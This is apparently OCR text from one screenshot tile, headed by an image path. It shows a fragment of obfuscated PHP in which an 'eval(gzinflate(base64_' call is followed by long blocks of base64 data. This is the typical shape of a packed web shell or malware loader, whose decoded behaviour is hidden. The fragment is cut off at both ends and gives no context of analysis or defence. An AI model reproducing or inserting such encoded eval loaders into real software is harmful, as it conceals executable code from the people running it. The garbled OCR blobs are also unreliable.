
BWvN7yVVfCsD2mnXpZo5A1oHKra0fZ9sRjAg/YrXC7YGsJf+/K
916JNJ8+M/NNNLkdf1BMQ'
)))));
eval
(gzinflate(base64_
QjFChs6z7Tfx83+WByX6GWijKZcjY+eAhljBCa158/K7D0HEDS
rX5bwm3zt+xcD9rmfHL4CN5MUdMoYAnMG8E715UQiMnZi8uaFo
exP9XFmjX6O9yM5Rk4fwAU3MimkIMu995x1a46ixIDtQH1oLac
jsNvECoZvF2fW6jJsGM5xrboBVaQiMZ0muVc2bl80PUjDf/PsA
jwzxH4BVg5SrC5iGD3GTvlvg5qjn8hGBckn3iGAtJ6HHEhcwBT
9UHZf0ksIiHZmKd0NW55G1L4VZESa2YELSSfQRBmFYgHajESGq
ZhT3Gl0tr+5sJAarCL63a8swf6VnAAYl6d6f/tf3HfaxsG+mJ+
rIhN4P1umWCJyLULTjQgABXkxQuGHeexdt0goZRVuO98JM/my7
MyizcoSbA2POoB2mgYoMQDetPKoSBEghM5pLr5dSIDZz6MZQp6
fmXJS+sl+TZ1w1hn8YuxmOQkN+hzfLEv2+v+mj5uPYupcBjF1R
vk8MkT8nj86HRkeTnW1wYdaZ43FHCYQosAEqNf4jr9dGdrYr7I
7jn6rAe2pRfsFx5zeRcLsuJItM+vAvSeGxVs1yCthAvrS1IC5S
+nEf+ZnY6mq9YEUjF9czfH6gQmtneRzr95v6V61Y5iq2cvgAx4
E196ZPgzLBomNKsUK97/Y2KeFRkoQ+SjE0BZQ4pHHSzOyAd5+V
7HwciMXaf5owcqQIxhfCcHk5t2dEfJKEq3vMkhYIrLrbGO0H13
4YvabomrmVc0bFU/amzGm6/bSU459wUhfVEUjnRqnKV0dAwjAZ
uePXj658l3axiruXlfwnrC/llBndFukCMPLb3BNVjDSSnYwbKR
kyibFo9jbt1IiADuaZeAhKUFkg7k6VkUucTygWJ2CXqjOxXoID
5eENfkd5c2IkjHNYgkFv4dK/QvK9G5UUUSNGbfX7mloIaP1uJg
03OGpFktwt27RreGgaFq3oZJ8Z+9t6d+B8qcsbV7OptjvGFt1h
Qc65o7j4BUdU5np/0OOeJlZyHZ136fWuFwnT27o9CAWJQr4iES
3vGeI8t4Ql+eygect4gMb80xJIn50O/uCXWHYOb2fSVnW690n0
L5OljWUtf/+zzUXQYn/7N+n/z6s8PlDZ6l3p/WKnXk858eZziq